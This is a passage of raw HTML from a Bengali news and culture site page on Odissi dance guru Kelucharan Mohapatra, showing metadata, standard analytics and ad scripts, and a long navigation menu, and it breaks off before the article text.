

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage
body_size: 9728
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage" />
<base href="https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>গুরু কেলুচরণ মহাপাত্র : মঞ্চে শ্রীরাধিকার প্রেম-বিরহ-বেদনার সার্থক রূপকার</title>
<meta name="keywords" content="কেলুচরণ মহাপাত্র, গুরু কেলুচরণ মহাপাত্র, Guru Kelucharan Mohapatra, ওডিসি নৃত্যের গুরু কেলুচরণ মহাপাত্র, Odissi Dance Guru Kelucharan Mohapatra, ওডিসি ডান্স ফোরাম, Odissi Dance Forum Kolkata" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="ওডিসি নৃত্যগুরু কেলুচরণ মহাপাত্রের ভুবনেশ্বরের বাড়িতে থেকে ছাত্রদের নাচ শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="ওডিসি নৃত্যগুরু কেলুচরণ মহাপাত্রের ভুবনেশ্বরের বাড়িতে থেকে ছাত্রদের নাচ শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস।" />
<meta property="og:title" content="গুরু কেলুচরণ মহাপাত্র : মঞ্চে শ্রীরাধিকার প্রেম-বিরহ-বেদনার সার্থক রূপকার" />
<meta property="og:description" content="ওডিসি নৃত্যগুরু কেলুচরণ মহাপাত্রের ভুবনেশ্বরের বাড়িতে থেকে ছাত্রদের নাচ শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/odissi-dance-guru-kelucharan-mohapatra-1.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/odissi-dance-guru-kelucharan-mohapatra-1.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="ওডিসি নৃত্যগুরু কেলুচরণ মহাপাত্রের ভুবনেশ্বরের বাড়িতে থেকে ছাত্রদের নাচ শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="ওডিসি নৃত্যগুরু কেলুচরণ মহাপাত্রের ভুবনেশ্বরের বাড়িতে থেকে ছাত্রদের নাচ শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
